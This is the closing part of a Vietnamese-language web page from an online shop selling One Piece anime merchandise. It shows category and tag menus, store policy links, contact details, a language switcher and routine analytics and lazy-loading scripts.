<li class="cat-item cat-item-3071"><a href="https://onepiece.store/vi/collections/tony-tony-chopper-wanted-posters/">Áp phích truy nã Tony Tony Chopper</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-226"><a href="https://onepiece.store/vi/collections/one-piece-puzzles/">Câu đố One Piece</a></li>
<li class="cat-item cat-item-231"><a href="https://onepiece.store/vi/collections/one-piece-rugs/">Thảm One Piece</a></li>
<li class="cat-item cat-item-224"><a href="https://onepiece.store/vi/collections/one-piece-wall-arts/">Tường nghệ thuật One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-3950"><a href="https://onepiece.store/vi/collections/one-piece-egghead-arc/">One Piece Egghead Arc</a></li>
<li class="cat-item cat-item-3859 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-cloth/">One Piece Embroidered Cloth</a><ul class='children'>
<li class="cat-item cat-item-3860"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-hoodie/">One Piece Embroidered Hoodie</a></li>
<li class="cat-item cat-item-3863"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-sweatshirt/">One Piece Embroidered Sweatshirt</a></li>
<li class="cat-item cat-item-3862"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-t-shirt/">One Piece Embroidered T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://onepiece.store/vi/collections/do-choi-mot-manh-2/">Hình &amp; Đồ chơi One Piece</a><ul class='children'>
<li class="cat-item cat-item-202"><a href="https://onepiece.store/vi/collections/one-piece-3d-lamps/">Đèn 3D One Piece</a></li>
<li class="cat-item cat-item-198"><a href="https://onepiece.store/vi/collections/one-piece-action-figures/">Hình hành động One Piece</a></li>
<li class="cat-item cat-item-200"><a href="https://onepiece.store/vi/collections/one-piece-funko-pop/">One Piece Funko Pop</a></li>
<li class="cat-item cat-item-201"><a href="https://onepiece.store/vi/collections/one-piece-plushies/">One Piece Plushies</a></li>
</ul>
</li>
<li class="cat-item cat-item-3784"><a href="https://onepiece.store/vi/collections/one-piece-halloween-%f0%9f%91%bb%e2%98%a0%ef%b8%8f/">One Piece Halloween 👻☠️</a></li>
<li class="cat-item cat-item-3744"><a href="https://onepiece.store/vi/collections/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/">One Piece Live Action Collection❤️‍🔥</a></li>
<li class="cat-item cat-item-3933"><a href="https://onepiece.store/vi/collections/one-piece-valentine-collection-%f0%9f%92%9d/">One Piece Valentine Collection 💝</a></li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://onepiece.store/vi/collections/mot-mon-do-tap-luyen/">Bánh răng tập luyện One Piece</a><ul class='children'>
<li class="cat-item cat-item-194"><a href="https://onepiece.store/vi/collections/one-piece-compression-long-sleeves/">One Piece Compression (áo dài tay)</a></li>
<li class="cat-item cat-item-195"><a href="https://onepiece.store/vi/collections/one-piece-tank-tops/">Đầu xe tăng One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://onepiece.store/vi/collections/others/">Khác</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">THẺ PHỔ BIẾN</span><div class="tagcloud"><a href="https://onepiece.store/vi/themes/ace/" class="tag-cloud-link tag-link-234 tag-link-position-1" style="font-size: 18.116788321168pt;" aria-label="Ace (124 sản phẩm)" data-no-translation-aria-label="">Át chủ</a>
<a href="https://onepiece.store/vi/themes/anime/" class="tag-cloud-link tag-link-1173 tag-link-position-2" style="font-size: 12.700729927007pt;" aria-label="anime (36 sản phẩm)" data-no-translation-aria-label="">phim hoạt hình</a>
<a href="https://onepiece.store/vi/themes/boa-hancock/" class="tag-cloud-link tag-link-241 tag-link-position-3" style="font-size: 8pt;" aria-label="Boa Hancock (12 sản phẩm)" data-no-translation-aria-label="">Boa Hancock</a>
<a href="https://onepiece.store/vi/themes/brook/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 12.394160583942pt;" aria-label="Brook (34 sản phẩm)" data-no-translation-aria-label="">Brook</a>
<a href="https://onepiece.store/vi/themes/chopper/" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 14.948905109489pt;" aria-label="Chopper (61 sản phẩm)" data-no-translation-aria-label="">Dao bầu</a>
<a href="https://onepiece.store/vi/themes/embroidered/" class="tag-cloud-link tag-link-3352 tag-link-position-6" style="font-size: 10.759124087591pt;" aria-label="embroidered (23 sản phẩm)" data-no-translation-aria-label="">thêu</a>
<a href="https://onepiece.store/vi/themes/feed-custom_label_0-onepiece/" class="tag-cloud-link tag-link-1170 tag-link-position-7" style="font-size: 13.722627737226pt;" aria-label="feed-custom_label_0-onepiece (46 sản phẩm)" data-no-translation-aria-label="">feed-custom_label_0-onepiece</a>
<a href="https://onepiece.store/vi/themes/feed-custom_label_4-ugly-sweater/" class="tag-cloud-link tag-link-3313 tag-link-position-8" style="font-size: 13.824817518248pt;" aria-label="feed-custom_label_4-ugly-sweater (47 sản phẩm)" data-no-translation-aria-label="">feed-custom_label_4-ugly-sweater</a>
<a href="https://onepiece.store/vi/themes/franky/" class="tag-cloud-link tag-link-259 tag-link-position-9" style="font-size: 12.087591240876pt;" aria-label="Franky (31 sản phẩm)" data-no-translation-aria-label="">Franky</a>
<a href="https://onepiece.store/vi/themes/hoodie1/" class="tag-cloud-link tag-link-3355 tag-link-position-10" style="font-size: 10.759124087591pt;" aria-label="hoodie1 (23 sản phẩm)" data-no-translation-aria-label="">áo hoodie1</a>
<a href="https://onepiece.store/vi/themes/kimono/" class="tag-cloud-link tag-link-1225 tag-link-position-11" style="font-size: 9.2262773722628pt;" aria-label="KIMONO (16 sản phẩm)" data-no-translation-aria-label="">KIMONO</a>
<a href="https://onepiece.store/vi/themes/luffy/" class="tag-cloud-link tag-link-242 tag-link-position-12" style="font-size: 22pt;" aria-label="Luffy (298 sản phẩm)" data-no-translation-aria-label="">Luffy</a>
<a href="https://onepiece.store/vi/themes/mihawk/" class="tag-cloud-link tag-link-360 tag-link-position-13" style="font-size: 8.4087591240876pt;" aria-label="Mihawk (13 sản phẩm)" data-no-translation-aria-label="">Mihawk</a>
<a href="https://onepiece.store/vi/themes/nami/" class="tag-cloud-link tag-link-260 tag-link-position-14" style="font-size: 14.540145985401pt;" aria-label="Nami (55 sản phẩm)" data-no-translation-aria-label="">Nami</a>
<a href="https://onepiece.store/vi/themes/one-piece/" class="tag-cloud-link tag-link-1140 tag-link-position-15" style="font-size: 19.138686131387pt;" aria-label="one piece (157 sản phẩm)" data-no-translation-aria-label="">một miêng</a>
<a href="https://onepiece.store/vi/themes/one-piece-accessories/" class="tag-cloud-link tag-link-2191 tag-link-position-16" style="font-size: 8.7153284671533pt;" aria-label="One Piece Accessories (14 sản phẩm)" data-no-translation-aria-label="">Phụ kiện One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-action-figures/" class="tag-cloud-link tag-link-2062 tag-link-position-17" style="font-size: 8.9197080291971pt;" aria-label="one piece action figures (15 sản phẩm)" data-no-translation-aria-label="">nhân vật hành động một mảnh</a>
<a href="https://onepiece.store/vi/themes/one-piece-anime/" class="tag-cloud-link tag-link-1328 tag-link-position-18" style="font-size: 15.970802919708pt;" aria-label="one piece anime (77 sản phẩm)" data-no-translation-aria-label="">một mảnh anime</a>
<a href="https://onepiece.store/vi/themes/one-piece-beanies/" class="tag-cloud-link tag-link-2791 tag-link-position-19" style="font-size: 9.2262773722628pt;" aria-label="One Piece Beanies (16 sản phẩm)" data-no-translation-aria-label="">Beanies One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-clothing/" class="tag-cloud-link tag-link-2101 tag-link-position-20" style="font-size: 8.7153284671533pt;" aria-label="One Piece Clothing (14 sản phẩm)" data-no-translation-aria-label="">Quần áo One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-decor/" class="tag-cloud-link tag-link-2374 tag-link-position-21" style="font-size: 8.9197080291971pt;" aria-label="One Piece Decor (15 sản phẩm)" data-no-translation-aria-label="">Trang trí One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-decoration/" class="tag-cloud-link tag-link-1966 tag-link-position-22" style="font-size: 11.576642335766pt;" aria-label="One Piece Decoration (28 sản phẩm)" data-no-translation-aria-label="">Trang trí One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-gift/" class="tag-cloud-link tag-link-1921 tag-link-position-23" style="font-size: 15.868613138686pt;" aria-label="One Piece Gift (74 sản phẩm)" data-no-translation-aria-label="">Quà tặng One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-gift-for-fan/" class="tag-cloud-link tag-link-2099 tag-link-position-24" style="font-size: 10.963503649635pt;" aria-label="one piece gift for fan (24 sản phẩm)" data-no-translation-aria-label="">một món quà cho người hâm mộ</a>
<a href="https://onepiece.store/vi/themes/one-piece-hoodie/" class="tag-cloud-link tag-link-1007 tag-link-position-25" style="font-size: 16.788321167883pt;" aria-label="One Piece Hoodie (92 sản phẩm)" data-no-translation-aria-label="">Áo khoác One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-knitted-hats/" class="tag-cloud-link tag-link-2792 tag-link-position-26" style="font-size: 9.2262773722628pt;" aria-label="One Piece Knitted Hats (16 sản phẩm)" data-no-translation-aria-label="">Mũ dệt kim One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-lovers-gift/" class="tag-cloud-link tag-link-1922 tag-link-position-27" style="font-size: 11.065693430657pt;" aria-label="One Piece Lovers Gift (25 sản phẩm)" data-no-translation-aria-label="">Quà tặng người yêu One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-manga/" class="tag-cloud-link tag-link-1918 tag-link-position-28" style="font-size: 8.4087591240876pt;" aria-label="One Piece Manga (13 sản phẩm)" data-no-translation-aria-label="">truyện tranh One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-merch/" class="tag-cloud-link tag-link-1917 tag-link-position-29" style="font-size: 16.992700729927pt;" aria-label="One Piece Merch (96 sản phẩm)" data-no-translation-aria-label="">Hàng hóa One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-merchandise/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 16.686131386861pt;" aria-label="one piece merchandise (91 sản phẩm)" data-no-translation-aria-label="">hàng hóa một mảnh</a>
<a href="https://onepiece.store/vi/themes/one-piece-store/" class="tag-cloud-link tag-link-1008 tag-link-position-31" style="font-size: 16.686131386861pt;" aria-label="One Piece Store (90 sản phẩm)" data-no-translation-aria-label="">Cửa hàng One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-wanted-posters/" class="tag-cloud-link tag-link-3073 tag-link-position-32" style="font-size: 13.007299270073pt;" aria-label="One Piece Wanted Posters (39 sản phẩm)" data-no-translation-aria-label="">Áp phích truy nã One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-winter-hats/" class="tag-cloud-link tag-link-2793 tag-link-position-33" style="font-size: 9.2262773722628pt;" aria-label="One Piece Winter Hats (16 sản phẩm)" data-no-translation-aria-label="">Mũ mùa đông One Piece</a>
<a href="https://onepiece.store/vi/themes/robin/" class="tag-cloud-link tag-link-261 tag-link-position-34" style="font-size: 12.598540145985pt;" aria-label="Robin (35 sản phẩm)" data-no-translation-aria-label="">Robin</a>
<a href="https://onepiece.store/vi/themes/sabo/" class="tag-cloud-link tag-link-349 tag-link-position-35" style="font-size: 11.474452554745pt;" aria-label="Sabo (27 sản phẩm)" data-no-translation-aria-label="">Sabo</a>
<a href="https://onepiece.store/vi/themes/sanji/" class="tag-cloud-link tag-link-251 tag-link-position-36" style="font-size: 14.642335766423pt;" aria-label="Sanji (57 sản phẩm)" data-no-translation-aria-label="">Sanji</a>
<a href="https://onepiece.store/vi/themes/sc-10119168-all-over-printed-shirts-714/" class="tag-cloud-link tag-link-1159 tag-link-position-37" style="font-size: 13.824817518248pt;" aria-label="sc-10119168-all-over-printed-shirts-714 (47 sản phẩm)" data-no-translation-aria-label="">sc-10119168-áo-in-tất-cả-714</a>
<a href="https://onepiece.store/vi/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1139 tag-link-position-38" style="font-size: 11.576642335766pt;" aria-label="sc-10119168-unisex-kimono-981 (28 sản phẩm)" data-no-translation-aria-label="">sc-10119168-unisex-kimono-981</a>
<a href="https://onepiece.store/vi/themes/sc-10358697-hoodies-1093/" class="tag-cloud-link tag-link-3354 tag-link-position-39" style="font-size: 9.5328467153285pt;" aria-label="sc-10358697-hoodies-1093 (17 sản phẩm)" data-no-translation-aria-label="">sc-10358697-hoodies-1093</a>
<a href="https://onepiece.store/vi/themes/shanks/" class="tag-cloud-link tag-link-327 tag-link-position-40" style="font-size: 9.7372262773723pt;" aria-label="Shanks (18 sản phẩm)" data-no-translation-aria-label="">Shanks</a>
<a href="https://onepiece.store/vi/themes/trafalgar-law/" class="tag-cloud-link tag-link-254 tag-link-position-41" style="font-size: 16.07299270073pt;" aria-label="Trafalgar Law (79 sản phẩm)" data-no-translation-aria-label="">Luật Trafalgar</a>
<a href="https://onepiece.store/vi/themes/ugly/" class="tag-cloud-link tag-link-1174 tag-link-position-42" style="font-size: 15.153284671533pt;" aria-label="ugly (63 sản phẩm)" data-no-translation-aria-label="">xấu xí</a>
<a href="https://onepiece.store/vi/themes/usopp/" class="tag-cloud-link tag-link-252 tag-link-position-43" style="font-size: 12.700729927007pt;" aria-label="Usopp (36 sản phẩm)" data-no-translation-aria-label="">Usopp</a>
<a href="https://onepiece.store/vi/themes/whitebeard/" class="tag-cloud-link tag-link-264 tag-link-position-44" style="font-size: 10.963503649635pt;" aria-label="Whitebeard (24 sản phẩm)" data-no-translation-aria-label="">Bộ râu trắng</a>
<a href="https://onepiece.store/vi/themes/zoro/" class="tag-cloud-link tag-link-243 tag-link-position-45" style="font-size: 19.240875912409pt;" aria-label="Zoro (160 sản phẩm)" data-no-translation-aria-label="">Zoro</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer"></div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Giao hàng trên toàn thế giới</span><div class="textwidget custom-html-widget"><p>Chúng tôi gửi đến hơn 200 quốc gia
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Tự tin mua sắm</span><div class="textwidget custom-html-widget"><p>
	Được bảo vệ 24/7 từ nhấp chuột đến giao hàng
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Bảo hành quốc tế</span><div class="textwidget custom-html-widget"><p>
	Được cung cấp tại quốc gia sử dụng
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Kiểm tra an toàn 100%</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 Thẻ quà tặng cửa hàng One Piece ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.store/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="giftcard one piece - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Công ty chúng tôi</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/vi/ve-chung-toi/">Về chúng tôi</a></li>
<li><a href="https://onepiece.store/vi/dieu-khoan-va-dieu-kien/"><span style="font-weight: 400;">Điều khoản và điều kiện</span></a></li>
<li><a href="https://onepiece.store/vi/chinh-sach-bao-mat/">Chính sách quyền riêng tư</a></li>
<li><a href="https://onepiece.store/vi/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA - Chính sách Bản quyền</span></a></li>
<li><a href="https://onepiece.store/vi/ca-sb657-chuoi-cung-ung-minh-bach-hanh-dong/">CA SB657: Đạo luật minh bạch chuỗi cung ứng</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Ủng hộ</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/vi/chinh-sach-van-chuyen-giao-hang/"><span style="font-weight: 400;">Chính sách Vận chuyển &amp; Giao hàng</span></a></li>
<li><a href="https://onepiece.store/vi/payment-terms/"><span style="font-weight: 400;">Điều khoản thanh toán</span></a></li>
<li><a href="https://onepiece.store/vi/chinh-sach-tra-lai-hoan-lai-tien/"><span style="font-weight: 400;">Chính sách Trả lại &amp; Hoàn lại tiền</span></a></li>
<li><a href="https://onepiece.store/vi/contact-us/">Liên hệ chúng tôi</a></li>
<li><a href="https://onepiece.store/vi/customer-help/">Trợ giúp khách hàng (Câu hỏi thường gặp)</a></li>
<li><a href="https://onepiece.store/vi/wholesale/">Bán sỉ</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">LIÊN HỆ CHÚNG TÔI</span>			<div class="textwidget"><p><strong>Trụ sở chính của chúng tôi</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 Dr SE Snohomish thứ 50, WA 98296, Hoa Kỳ</span><br />
<strong>Nha kho của chung ta</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Tòa nhà 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Giờ: 9AM - 5PM (Thứ Hai - Thứ Sáu)<br />
E-mail: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Hàng hóa</strong><br />
Hàng hóa One Piece chính thức</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<template id="tp-language" data-tp-language="vi"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/vi\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/vi\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese</a>                    <a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-🎅🏼🎄/"
                         title="English">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English					          </a>
                                    <a href="https://onepiece.store/fr/collections/one-piece-ugly-christmas-sweaters-🎅🏼🎄/"
                         title="French">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French					          </a>
                                    <a href="https://onepiece.store/de/sammlungen/one-piece-ugly-christmas-sweaters-🎅🏼🎄/"
                         title="German">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German					          </a>
                                    <a href="https://onepiece.store/bg/колекции/one-piece-ugly-christmas-sweaters-🎅🏼🎄/"
                         title="Bulgarian">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">Bulgarian					          </a>
                                    <a href="https://onepiece.store/es/colecciones/one-piece-ugly-christmas-sweaters-🎅🏼🎄/"
                         title="Spanish">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish					          </a>
                </div>            </div>
        </div>

    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Nh\u00e0",
                "@id": "https:\/\/onepiece.store\/vi"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "C\u1eeda h\u00e0ng",
                "@id": "https:\/\/onepiece.store\/vi\/shop\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "One Piece v\u1ea3i",
                "@id": "https:\/\/onepiece.store\/vi\/collections\/mot-manh-vai\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84",
                "@id": "https:\/\/onepiece.store\/vi\/collections\/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84\/"
            }
        }
    ]
}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=1323932265061807cdee74f3-8e64-4f56-9100-b30bf28add7a&cd%5Bcategories%5D=One+Piece+Ugly+Christmas+Sweaters+%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84%2C+Embroidered+Hoodie%2C+One+Piece+Hoodies&cd%5Bpage_title%5D=One+Piece+Ugly+Christmas+Sweaters+%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=3312&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fvi%2Fbo-suu-tap%2Fone-piece-ugly-christmas-sweaters-%25F0%259F%258E%2585%25F0%259F%258F%25BC%25F0%259F%258E%2584%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewCategory&noscript=1&eid=132393226506180704936b79-b45c-498c-82d1-c862984cf56a&cd%5Bcontent_type%5D=product&cd%5Bcontent_category%5D=One+Piece+Cloth&cd%5Bcontent_name%5D=One+Piece+Ugly+Christmas+Sweaters+%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84&cd%5Bcontent_ids%5D=%5B%2278057%22%2C%2278061%22%2C%2278065%22%2C%2278069%22%2C%2279390%22%5D&cd%5Bpage_title%5D=One+Piece+Ugly+Christmas+Sweaters+%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=3312&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fvi%2Fbo-suu-tap%2Fone-piece-ugly-christmas-sweaters-%25F0%259F%258E%2585%25F0%259F%258F%25BC%25F0%259F%258E%2584%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+Ugly+Christmas+Sweaters+%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84+-+Category&pr0id=79390&pr0nm=One+Piece+Anime+Distressed+Hoodie&pr0ca=One+Piece+Ugly+Christmas+Sweaters+%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84%2FEmbroidered+Hoodie%2FOne+Piece+Hoodies&pr0pr=43.45&pr0qt=1&pr1id=78069&pr1nm=Jolly+Roger+Pirates+%E2%80%93+One+Piece+Ugly+Christmas+Sweater&pr1ca=One+Piece+Ugly+Christmas+Sweaters+%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84%2FMonkey+D+Luffy+Merch%2FOne+Piece+Cloth&pr1pr=45.95&pr1qt=1&pr2id=78065&pr2nm=Tyrant+Bartholomew+Kuma+%E2%80%93+One+Piece+Ugly+Christmas+Sweater&pr2ca=One+Piece+Cloth%2FBartholomew+Kuma+Merch%2FOne+Piece+Ugly+Christmas+Sweaters+%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84&pr2pr=43.95&pr2qt=1&pr3id=78061&pr3nm=Sweet+Commander+Katakuri+%E2%80%93+One+Piece+Ugly+Christmas+Sweater&pr3ca=One+Piece+Cloth%2FOne+Piece+Ugly+Christmas+Sweaters+%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84&pr3pr=43.95&pr3qt=1&pr4id=78057&pr4nm=Big+Mom+Charlotte+Linlin+%E2%80%93+One+Piece+Ugly+Christmas+Sweater&pr4ca=One+Piece+Cloth%2FCharlotte+LinLin+Merch%2FOne+Piece+Ugly+Christmas+Sweaters+%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84&pr4pr=43.95&pr4qt=1&pr5id=78053&pr5nm=Whitebeard+Edward+Newgate+%E2%80%93+One+Piece+Ugly+Christmas+Sweater&pr5ca=One+Piece+Cloth%2FEdward+Newgate+Merch%2FOne+Piece+Ugly+Christmas+Sweaters+%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84&pr5pr=43.95&pr5qt=1&pr6id=78048&pr6nm=Hawk+Eyes+Dracule+Mihawk+%E2%80%93+One+Piece+Ugly+Christmas+Sweater&pr6ca=One+Piece+Cloth%2FMihawk+Dracule+Merch%2FOne+Piece+Ugly+Christmas+Sweaters+